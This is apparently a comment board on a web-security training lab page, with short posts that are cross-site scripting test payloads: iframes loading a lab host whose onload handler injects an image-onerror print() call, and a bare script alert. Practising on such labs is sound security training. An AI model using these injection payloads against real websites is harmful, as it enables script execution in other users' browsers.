 a | 15 July 2022
<iframe src="https://0aca00d80333b2fbc06d84c5002a007f.web-security-academy.net"
onload="this.src+='<img src=1 onerror=print()>'"></iframe>
adfadf | 15 July 2022
<script> <iframe src="https://0aca00d80333b2fbc06d84c5002a007f.web-security-academy.net"
onload="this.src+='<img src=1 onerror=print()>'"></iframe> </script>
sgfsfg | 15 July 2022
<script> alert(); </script>